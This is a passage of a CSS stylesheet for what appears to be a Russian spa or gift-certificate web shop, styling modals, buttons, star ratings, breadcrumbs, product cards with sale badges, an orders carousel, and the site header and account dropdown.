  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 1200px) {
  .modal-lg {
    width: 900px;
  }
}
.svg-base-color {
  fill: #25262a;
}
.svg-brand-primary {
  fill: #e463a0;
}
.btn {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  color: #fff;
  background-color: transparent;
  border: 1px solid #fff;
  padding: 14px 25px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn:not([disabled]):hover {
  color: #fff;
  background-color: #e463a0;
  border-color: #e463a0;
}
.btn:not([disabled]):active {
  color: #fff;
  background-color: #aa7a1c;
  border-color: #aa7a1c;
}
.btn:not([disabled]):focus {
  color: #fff;
}
.btn:not([disabled]):focus:hover {
  color: #fff;
}
.btn--gray {
  color: #25262a;
  border-color: #25262a;
}
.btn--gray:not([disabled]):focus {
  color: #25262a;
}
.btn--gray-dark {
  color: #fff;
  border-color: #25262a;
  background-color: #25262a;
}
.btn--gray-dark:not([disabled]):focus {
  color: #fff;
}
.btn--clean {
  color: #e463a0;
  border: 0;
  background-color: transparent;
}
.btn--clean:not([disabled]):hover,
.btn--clean:not([disabled]):active {
  color: #da2a7e;
  background-color: transparent;
}
.btn--clean:not([disabled]):focus {
  color: #e463a0;
}
.btn--disabled, .btn[disabled] {
  color: #9a9ba0;
  opacity: 0.6;
}
.btn--disabled:hover,
.btn--disabled:active,
.btn--disabled:focus {
  background-color: transparent;
  color: #9a9ba0;
}
.btn--width100per {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.btn--inline-block {
  display: inline-block;
}
.btn--load-more {
  display: block;
  width: 100%;
  text-align: center;
  margin-bottom: 30px;
  cursor: pointer;
}
.raiting {
  text-align: center;
}
.raiting svg.svg-star {
  width: 11px;
  height: 11px;
  fill: #9a9ba0;
}
.raiting--1 svg.svg-star:nth-of-type(-n+1),
.raiting--2 svg.svg-star:nth-of-type(-n+2),
.raiting--3 svg.svg-star:nth-of-type(-n+3),
.raiting--4 svg.svg-star:nth-of-type(-n+4),
.raiting--5 svg.svg-star:nth-of-type(-n+5) {
  fill: #e463a0;
  stroke-width: 0;
}
.raiting--vote {
  text-align: left;
}
.raiting--vote svg.svg-star {
  width: 26px;
  height: 26px;
  fill: transparent;
  stroke: #ccccce;
  stroke-width: 25;
}
@media (min-width: 768px) {
  .raiting--vote svg.svg-star {
    margin-right: 9px;
  }
}
.raiting--vote svg.svg-star:hover {
  cursor: pointer;
}
.rouble {
  font-family: 'rouble';
  color: #25262a;
  font-size: 1.8rem;
  vertical-align: top;
  position: relative;
  margin-left: 3px;
  font-weight: normal;
  font-style: normal;
  text-transform: none !important;
  top: 0em;
}
.breadcrumbs {
  font-family: 'Inter', sans-serif;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1.5rem;
  text-transform: uppercase;
  background-color: #25262a;
  padding-top: 14px;
  padding-bottom: 14px;
  border-bottom: 1px solid #ffffff;
  border-top: 1px solid #2c2e33;
  position: relative;
}
.breadcrumbs__inner {
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
}
.breadcrumbs__items {
  padding-top: 0;
  padding-bottom: 0;
  margin: 0;
  list-style: none;
}
.breadcrumbs__items svg.svg-input-arrow {
  width: 20px;
  height: 14px;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%) rotate(180deg);
  -ms-transform: translate(0, -50%) rotate(180deg);
  -moz-transform: translate(0, -50%) rotate(180deg);
  -o-transform: translate(0, -50%) rotate(180deg);
  transform: translate(0, -50%) rotate(180deg);
  fill: #e463a0;
}
@media (min-width: 1200px) {
  .breadcrumbs__items {
    padding: 0;
  }
}
.breadcrumbs__item {
  display: none;
}
.breadcrumbs__item:nth-last-child(2) {
  display: block;
  position: relative;
  z-index: 1;
}
@media (max-width: 768px) {
  .breadcrumbs__item:nth-last-child(2) span {
    float: left;
    margin-left: 30px;
  }
}
.breadcrumbs__item a {
  color: #9a9ba0;
}
.breadcrumbs__item a:hover {
  color: #e463a0;
}
@media (min-width: 768px) {
  .breadcrumbs__item {
    display: inline-block;
    color: #9a9ba0;
  }
  .breadcrumbs__item:after {
    content: "/";
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px;
    font-size: 1rem;
  }
  .breadcrumbs__item:nth-last-child(2) {
    display: inline-block;
  }
  .breadcrumbs__item:nth-last-child(2) a {
    padding-left: 0;
  }
  .breadcrumbs__item:last-child {
    color: #ffffff;
  }
  .breadcrumbs__item:last-child:after {
    display: none;
  }
  .breadcrumbs__item:last-child a {
    color: #25262a;
  }
  .breadcrumbs__item:last-child a:hover {
    color: #e463a0;
  }
  .breadcrumbs__item a {
    color: #9a9ba0;
  }
}
.product-card {
  margin-bottom: 30px;
}
@media (max-width: 369px) {
  .product-card {
    margin-bottom: 20px;
    padding: 0;
    width: 100%;
  }
}
@media (min-width: 370px) {
  .product-card {
    margin-bottom: 2px;
    padding: 0 1px;
  }
}
@media (min-width: 769px) {
  .product-card {
    margin-bottom: 30px;
    padding: 0 15px;
  }
}

@media (min-width: 370px) and (max-width: 1199px) {
  .product-card {
    width: 50% !important;
  }
}
@media (min-width: 370px) and (max-width: 768px) {
  .product-card .product-card__img {
    height: 150px;
  }
}

@media (min-width: 1200px) {
  .product-card {
    position: relative;
    height: 510px !important;
  }
}
.product-card__card {
  padding: 20px;
  background-color: #ffffff;
  height: 530px !important;
  position: relative;
}
@media (min-width: 370px) {
  .product-card__card {
    height: 495px!important;
  }
  .product-card__title {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    max-height: 55px;
    overflow: hidden;
  }
  .btn--load-more {
    margin-top: 30px;
  }
}
@media (min-width: 769px) {
  .product-card__card {
    height: 530px !important;
  }
  .btn--load-more {
    margin-top: 0;
  }
}
@media (min-width: 1200px) {
  .product-card__card {
    width: 270px;
    height: 510px !important;
    -webkit-transition: all 0.35s cubic-bezier(0.86, 0, 0.07, 1) 0s;
    -o-transition: all 0.35s cubic-bezier(0.86, 0, 0.07, 1) 0s;
    -moz-transition: all 0.35s cubic-bezier(0.86, 0, 0.07, 1) 0s;
    transition: all 0.35s cubic-bezier(0.86, 0, 0.07, 1) 0s;
    z-index: 1;
  }
  .product-card__card:hover {
    z-index: 100;
    top: 0;
    -webkit-box-shadow: 0 10px 20px 5px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 10px 20px 5px rgba(0, 0, 0, .1);
    box-shadow: 0 10px 20px 5px rgba(0, 0, 0, .1);
    margin-top: -30px;
    padding-top: 50px;
    height: 600px !important;
    width: 270px;
  }
}

.product-card__card .discount-shield,
.product-detail__inner .discount-shield {
  position: absolute;
  z-index: 3;
  top: 5px;
  left: 16px;
  width: 52px;
  height: 52px;
  background: url(/local/2016/img/kiber_sale_2024.svg) center;
  border-radius: 24px;
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
  display: flex;
  align-items: center;
}
.product-card__card .discount-shield.valentine,
.product-detail__inner .discount-shield.valentine {
  background: url(/local/2016/img/valentine_2024.svg) center;
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
}
.product-card__card .discount-shield.dream_sale,
.product-detail__inner .discount-shield.dream_sale {
  background: url(/local/2016/img/sales/percent.svg) center;
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
}
.product-card__card .discount-shield.spring_sale,
.product-detail__inner .discount-shield.spring_sale {
  background: url(/local/2016/img/sales/precent-sales.svg) center;
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
}
.product-card__card .discount-shield_bf,
.product-detail__inner .discount-shield_bf {
  position: absolute;
  z-index: 4;
  top: 18px;
  left: 62px;
  width: 46px;
  height: 46px;
  border-radius: 50%;
  background: #26262A;
  display: flex;
  align-items: center;
  justify-content: center;
}
.product-card__card .discount-shield_bf.ciber-gradient,
.product-detail__inner .discount-shield_bf.ciber-gradient {
  background: radial-gradient(100% 100% at 50% 0%, #38A4F2 0%, #2460CC 73.96%, #A317A6 100%);
}
.product-card__card .discount-shield_bf.newyear-gradient,
.product-detail__inner .discount-shield_bf.newyear-gradient {
  background: radial-gradient(64.13% 84.78% at 25% 4.35%, #E60200 0%, #AE0402 100%);
}
.product-card__card .discount-shield_bf img,
.product-detail__inner .discount-shield_bf img {
  max-width: 30px;
  max-height: 30px;
}

.product-card__card .discount-shield__title,
.product-detail__inner .discount-shield__title {
  display: block;
  position: absolute;
  z-index: 4;
  width: 44px;
  color: white;
  top: 18px;
  font-family: 'Manrope';
  font-size: 1rem;
  letter-spacing: -0.02em;
  text-align: center;
}
.product-card__card .discount-shield__title.valentine,
.product-detail__inner .discount-shield__title.valentine {
  color: #EF392B;
  font-size: 1.1rem;
}
.product-card__card .shield{
  position:absolute;
  z-index:3;
}
.product-detail__inner .discount-shield {
  right: 20px;
  left: auto;
}
.product-detail__inner .discount-shield_bf {
  right: 66px;
  top: 18px;
  left: auto;
}
.product-detail__inner .shield{
  position:absolute;
  left: 150px;
  z-index:3;
}
@media (max-width: 1200px) {
  .product-detail__inner .shield{
    position:absolute;
    left: 10px;
    z-index:3;
  }
}
@media (min-width: 1200px) {
  .product-card__link:hover + svg.svg-icon-wishlist {
    opacity: 1;
  }
}
.product-card svg.svg-icon-wishlist {
  width: 17px;
  height: 20px;
  stroke: #25262a;
  fill: #fff;
  position: absolute;
  top: 11px;
  right: 10px;
  z-index: 2;
  cursor: pointer;
}
.product-card svg.svg-icon-wishlist:hover,
.product-card svg.svg-icon-wishlist--active {
  fill: #e463a0;
  stroke: #e463a0;
}
.product-card__label-wrapper{
  position: absolute;
  top: 20px;
  left: 20px;
  z-index: 1;
}
.single-product-card__label-wrapper {
  position: absolute;
  top: 66px;
  right: 20px;
  z-index: 99;
}
.product-card__label-wrapper.label-right {
  right: 20px;
  left: unset;
}
.product-card__label-wrapper.label-shift {
  right: 0;
  left: unset;
  top: 40px;
}
.product-card__label,
.single-product-card__label{
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  color: #ffffff;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1rem;
  padding: 7px 8px 6px 8px;
  background-color: #e463a0;
  margin-bottom: 5px;
  position: relative;
}
.product-card__label:before,
.single-product-card__label:before{
  content: "";
  display: inline-block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 11px 8px 0 0;
  border-color: transparent #e463a0 transparent transparent;
  position: absolute;
  right: -8px;
  top: 0;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.product-card__label:after,
.single-product-card__label:after{
  content: "";
  display: inline-block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 11px 0 0 8px;
  border-color: #e463a0 transparent transparent transparent;
  position: absolute;
  right: -8px;
  bottom: 0;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.product-card__label--sale {
  background-image: url(/local/2016/img/1-plus-1.svg);
  background-repeat: no-repeat;
  background-position: center;
  width: 54px;
  height: 28px;
}


.product-card__img {
  margin-bottom: 20px;
  width: 100%;
  height: 220px;
  overflow: hidden;
  text-align: center;
  position: relative;
}
.product-card__img img {
  width: auto !important;
  height: auto;
  max-height: 220px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
@media (min-width: 370px) {
  .product-card__img {
    height: 115px;
  }
  .product-card__img img {
    max-height: 100%;
  }
}
@media (min-width: 769px) {
  .product-card__img {
    height: 220px;
    max-height: 220px;
  }
}
.product-card__title {
  margin-bottom: 15px;
  text-align: center;
  color: black;
}
.product-card .raiting {
  margin-bottom: 13px;
}
.product-card__name {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  text-align: center;
  max-height: 40px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.product-card__name span {
  color: #25262a;
}
.product-card__description {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  color: #9a9ba0;
  margin-bottom: 27px;
  text-align: center;
  max-height: 40px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-style: italic;
}
.product-card__price {
  color: #26262A;
  font-size: 2.8rem;
  text-align: center;
  width: 100%;
  display: flex;
  justify-content: center;
}

.product-card__join{
  min-height:80px;
}

.product-card__price-label {
  font-weight: 400;
  font-size: 1.4rem;
  line-height: 2rem;
  letter-spacing: 0.03em;
  margin-top: 6px;
  white-space: nowrap;
}

.product-card__price--discount {
  text-align: left;
  font-size: 2.4rem;
}


@media (min-width: 769px) {
  .product-card__price--discount {
    text-align: left;
    font-size: 2.8rem;
  }

}

.product-card__price--discount-old {
  color: #989BA0;
  margin-left: auto;
}


.product-card__price--old {
  top: -0.2em;
  color: #da2a7e;
  margin-right: 5px;
  font-size: 2.2rem;
  position: relative;
}
.product-card__price--old:after {
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background-color: #da2a7e;
  position: absolute;
  bottom: 13px;
  right: -1px;
}
.product-card .btn {
  position: absolute;
  z-index: 2;
  bottom: 15px;
  left: 50%;
  -webkit-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
  -webkit-transition: all 200ms cubic-bezier(1, 0, 1, 1);
  -o-transition: all 200ms cubic-bezier(1, 0, 1, 1);
  -moz-transition: all 200ms cubic-bezier(1, 0, 1, 1);
  transition: all 200ms cubic-bezier(1, 0, 1, 1);
  min-width: 106px;
  text-align: center;
}
@media (min-width: 370px) {
  .product-card .btn {
    min-width: 90%;
  }
  .catalog-banner {
    display: none;
  }
}
@media (min-width: 769px) {
  .product-card .btn {
    min-width: 106px;
  }
}
@media (min-width: 1200px) {
  .product-card .btn {
    opacity: 0;
  }
  .catalog-banner {
    display: block;
  }
  .product-card__card:hover .btn{
    opacity: 1;
    bottom: 25px;
  }
}
.product-card .btn--disabled {
  z-index: 0;
}

.product-card__announce {
  display: none;
  font-family: Georgia;
  font-style: normal;
  font-weight: normal;
  font-size: 12px;
  line-height: 15px;

  margin-top: 10px;
  text-align: center;
}
.discount {
  padding: 0;
}
.discount__card {
  background-color: #25262a;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  padding: 30px;
  margin-bottom: 14px;
  position: relative;
}
.discount__card svg.svg-logo-second {
  width: 20px;
  height: 104px;
  fill: #3b3c40;
  position: absolute;
  right: 30px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.discount__percent {
  color: #ffffff;
  font-size: 7rem;
  line-height: 7rem;
  position: relative;
}
.discount__percent:after {
  content: "";
  display: block;
  width: 23px;
  height: 2px;
  background-color: #ffffff;
  margin-bottom: 16px;
}
.discount__percent span {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #e463a0;
  font-size: 2.8rem;
  margin-left: 11px;
  display: inline-block;
  vertical-align: top;
  line-height: 5.5rem;
}
.discount__number {
  color: #e463a0;
  font-size: 2.2rem;
}
.discount__description {
  padding-left: 3px;
  margin-top: -7px;
  letter-spacing: 0.43px;
}
.discount__value{
  color: #25262a;
  font-size: 50px;
  line-height: 30px;
  letter-spacing: -1.5px;
  padding: 16px 0;
}
.discount__value span{
  color: #e463a0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 28px;
  line-height: 20px;
  margin-left: 9px;
  vertical-align: middle;
}
.discount__description h3,
.discount__description .h3 {
  margin-bottom: 10px;
  line-height: 23.5px;
}
.discount__description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  line-height: 2rem;
}
.title {
  padding-bottom: 15px;
  border-bottom: 3px solid;
  margin-bottom: 31px;
}
@media (min-width: 1200px) {
  .title {
    font-size: 4rem;
    padding-bottom: 25px;
    margin-bottom: 40px;
  }
}
.title--small {
  font-size: 2.8rem;
}
@media (min-width: 1200px) {
  .title--small {
    font-size: 4rem;
  }
}
.title--app {
  font-size: 2.8rem;
  color: #e463a0;
  padding-bottom: 0;
  border-bottom: 0;
  margin-bottom: 20px;
}
@media (min-width: 768px) {
  .title--app {
    font-size: 5rem;
    margin-bottom: 30px;
  }
}
@media (min-width: 1200px) {
  .title--app {
    width: 400px;
  }
}
.title--center {
  text-align: center;
  font-size: 2.8rem;
  margin-bottom: 17px;
  padding-bottom: 0;
  border-bottom: 0;
}
@media (min-width: 768px) {
  .title--center {
    font-size: 5rem;
    margin-bottom: 26px;
  }
}
@media (min-width: 1200px) {
  .title--center {
    margin-bottom: 46px;
  }
}
.orders-carousel {
  position: relative;
}
@media (min-width: 1200px) {
  .orders-carousel {
    padding: 0;
  }
  .orders-carousel--fixed {
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
  }
  .orders-carousel--fixed .orders-carousel__carousel {
    width: 400px;
    margin: 0 auto;
    position: relative;
    top: 39px;
    left: 400px;
  }
  .orders-carousel--bottom {
    position: absolute;
    bottom: 0;
    right: 0;
  }
}
.orders-carousel__carousel {
  background-color: #ffffff;
}
.orders-carousel__carousel-nav {
  height: 70px;
  border-bottom: 1px solid #f3f3f3;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  -moz-box-pack: end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  -moz-box-align: center;
  align-items: center;
  background-color: #ffffff;
  text-align: center;
}
@media (min-width: 768px) {
  .orders-carousel__carousel-nav {
    height: 100px;
  }
}
.orders-carousel__carousel-title {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  -moz-box-flex: 1;
  flex-grow: 1;
}
@media (min-width: 768px) {
  .orders-carousel__carousel-title {
    -webkit-box-flex: 0;
    -webkit-flex-grow: 0;
    -ms-flex-positive: 0;
    -moz-box-flex: 0;
    flex-grow: 0;
    width: 100px;
  }
}
.orders-carousel__carousel-count {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  -moz-box-flex: 1;
  flex-grow: 1;
}
.orders-carousel__carousel-count--index {
  color: #e463a0;
}
.orders-carousel__carousel-count--separator {
  padding: 0 5px;
}
.orders-carousel__carousel-left {
  position: relative;
  display: block;
  width: 70px;
  height: 100%;
}
.orders-carousel__carousel-left:hover svg.svg-arrow {
  fill: #e463a0;
}
@media (min-width: 768px) {
  .orders-carousel__carousel-left {
    width: 100px;
  }
}
.orders-carousel__carousel-left svg.svg-arrow {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 40px;
  height: 20px;
  fill: #25262a;
}
.orders-carousel__carousel-right {
  position: relative;
  display: block;
  width: 70px;
  height: 100%;
  background-color: #f3f3f3;
}
.orders-carousel__carousel-right:hover svg.svg-arrow {
  fill: #e463a0;
}
@media (min-width: 768px) {
  .orders-carousel__carousel-right {
    width: 100px;
  }
}
.orders-carousel__carousel-right svg.svg-arrow {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 40px;
  height: 20px;
  fill: #25262a;
  -webkit-transform: translate(-50%, -50%) rotate(180deg);
  -ms-transform: translate(-50%, -50%) rotate(180deg);
  -moz-transform: translate(-50%, -50%) rotate(180deg);
  -o-transform: translate(-50%, -50%) rotate(180deg);
  transform: translate(-50%, -50%) rotate(180deg);
}
.orders-carousel__carousel-description {
  border-bottom: 1px solid #f3f3f3;
  padding: 10px 0;
  background-color: #ffffff;
  min-height: 157px;
}
@media (min-width: 768px) {
  .orders-carousel__carousel-description {
    min-height: 261px;
  }
}
@media (min-width: 1200px) {
  .orders-carousel__carousel-description {
    min-height: 186px;
  }
}
.orders-carousel__carousel-description h3,
.orders-carousel__carousel-description .h3 {
  margin-top: 14px;
  margin-bottom: 10px;
}
.orders-carousel__carousel-description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}
.orders-carousel__carousel-item-info,
.orders-carousel__carousel-result {
  background-color: #ffffff;
  border-bottom: 1px solid #f3f3f3;
  font-size: 2.2rem;
  padding: 20px 0;
}
.orders-carousel__carousel-item-info div:nth-of-type(-n+2),
.orders-carousel__carousel-result div:nth-of-type(-n+2) {
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .orders-carousel__carousel-item-info div:nth-of-type(-n+2),
  .orders-carousel__carousel-result div:nth-of-type(-n+2) {
    margin-bottom: 0;
  }
}
@media (min-width: 1200px) {
  .orders-carousel__carousel-result span {
    display: inline-block;
    margin-bottom: 14px;
  }
}
@media (min-width: 1200px) {
  .orders-carousel__carousel-result div:last-child span {
    margin-bottom: 0;
  }
}
.orders-carousel__carousel-result-key {
  padding-left: 0;
  padding-right: 0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  color: #9a9ba0;
  text-transform: uppercase;
  display: block;
  margin-bottom: 8px;
  vertical-align: top;
  letter-spacing: 1px;
}
.orders-carousel__carousel-result-value {
  padding-left: 0;
  padding-right: 0;
}
.orders-carousel__carousel-result-value .rouble {
  font-size: 1.4rem;
  margin-left: 0px;
}
.orders-carousel .btn {
  margin-top: 20px;
  margin-right: 20px;
  float: right;
}
@media (min-width: 768px) {
  .orders-carousel .btn {
    margin-bottom: 20px;
  }
}
@media (min-width: 1200px) {
  .orders-carousel .btn {
    margin-bottom: 20px;
  }
}
.orders-carousel__carousel-img {
  text-align: center;
}
.orders-carousel__carousel-img img {
  width: auto !important;
  height: auto !important;
  display: inline-block !important;
}
.orders-carousel__carousel .orders-carousel__discount a{
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  text-transform: none;
}
.burger {
  display: flex;
  align-items: center;
  margin-right: 21px;
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
}
.burger svg.svg-icon-burger {
  width: 24px;
  height: 20px;
  fill: #fff;
}
.burger--active {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
@media (min-width: 768px) {
  .burger {
    margin-right: 25px;
    fill: #fff;
  }
}
.header-logo {
  display: inline-block;
  position: relative;
  z-index: 10;
  display: flex;
  align-items: center;
}
.header-logo svg.svg-logo-min {
  width: 23px;
  height: 24px;
  fill: #fff;
}
@media (min-width: 768px) {
  .header-logo .spadream-logo {
    width: 131px;
    height: 24px;
    fill: #25262a;
  }
}
@media (min-width: 1200px) {
  .header-logo {
    margin-right: 14px;
  }
  .header-logo .spadream-logo {
    width: 153px;
    height: 27px;
    fill: #25262a;
  }
}
.header-phones {
  display: inline-block;
  font-size: 2.2rem;
  margin-right: 30px;
  display: flex;
  align-items: center;
}
.header-phones span {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  margin-left: 7px;
  color: #9a9ba0;
  position: relative;
  bottom: 2px;
}
.header-phones__item {
  display: inline-block;
  margin-right: 18px;
  display: flex;
  align-items: center;
}
.header-phones__item:last-child {
  margin-right: 0;
}
.header-callback {
  font-family: Georgia, "Times New Roman", Times, serif;
  display: inline-block;
  padding-top: 9px;
  vertical-align: top;
  margin-right: 35px;
}
.header-callback a {
  color: #25262a;
}
.header-callback a:hover {
  color: #e463a0;
}
.header-callback a:hover i {
  background-color: #aa7a1c;
}
.header-callback a i {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #e463a0;
  margin-right: 6px;
  position: relative;
  top: 7px;
}
.header-callback a i svg.svg-icon-phone {
  width: 10px;
  height: 15px;
  fill: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.personal-area {
  /* vertical-align: top; */
  display: flex;
  align-items: center;
  margin-left: 25px;
  /* position: absolute;
  right: 15px; */
}
@media (min-width: 1200px) {
  .personal-area {
    font-family: Georgia, "Times New Roman", Times, serif;
    /* right: 0;
    top: 0; */
    /* padding-top: 16px; */
  }
}
.personal-area__singin {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #25262a;
  display: block;
  font-size: 0;
}
.personal-area__singin:hover {
  color: #e463a0;
}
.personal-area__singin:hover i {
  background-color: #aa7a1c;
}
.personal-area__singin i {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #e463a0;
  position: relative;
}
.personal-area__singin i svg.svg-icon-singin {
  width: 10px;
  height: 13px;
  fill: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
@media (max-width: 1200px) {
  .personal-area__singin {
    margin-right: 15px;
  }
}
@media (min-width: 768px) {
  .personal-area__singin {
    font-size: 1.4rem;
    position: relative;
    bottom: 7px;
  }
  .personal-area__singin i {
    margin-left: 6px;
    position: relative;
    top: 7px;
  }
}
.personal-area__profile {
  display: flex;
  align-items: center;
  cursor: pointer;
}
@media (min-width: 1200px) {
  .personal-area__profile {
    /* width: 140px; */
    position: relative;
    min-height: 20px;
  }
}
.personal-area__profile-name {
  display: block;
  color: #e463a0;
}
.personal-area__profile-name-wrapper {
  overflow: hidden;
  height: 28px;
  margin-top: 14px;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  max-width: 134px;
}
.personal-area__profile-dropdown {
  position: absolute;
  right: 5px;
  top: 44px;
  z-index: 10000;
  background-color: #e463a0;
  padding: 30px 20px;
  width: 160px;
  color: #ffffff;
  display: none;
}
.personal-area__profile-dropdown--active {
  display: block;
}
@media (min-width: 768px) {
  .personal-area__profile-dropdown {
    width: 170px;
    top: 54px;
  }
}
@media (min-width: 1200px) {
  .personal-area__profile-dropdown {
    top: 50px;
    right: 0;
  }
}
.personal-area__profile-dropdown:before {
  content: "";
  width: 90px;
  height: 5px;
  background-color: #e463a0;
  position: absolute;
  top: -5px;
  right: 0;
}
.personal-area__profile-dropdown a {
  color: #ffffff;
  font-size: 2.2rem;
}
@media (min-width: 1200px) {
  .personal-area__profile-dropdown a {
    font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  }
}
.personal-area__profile-dropdown a:hover {
  color: #25262a;
}
.personal-area__profile-dropdown-name {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 34px;
}
.personal-area__profile-dropdown-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.personal-area__profile-dropdown-item {
  margin-bottom: 25px;
}
.personal-area__profile-dropdown-item:last-child {
  margin-bottom: 0;
}
.personal-area__profile-dropdown-item--exit:before {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #ffffff;
  margin-bottom: 25px;
}
.personal-area__profile-dropdown-item sup {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  margin-left: 7px;
  top: -0.7em;
}
.banner {
  background-image: -webkit-linear-gradient(left, #25262a 50%, #2d2e33 50%);
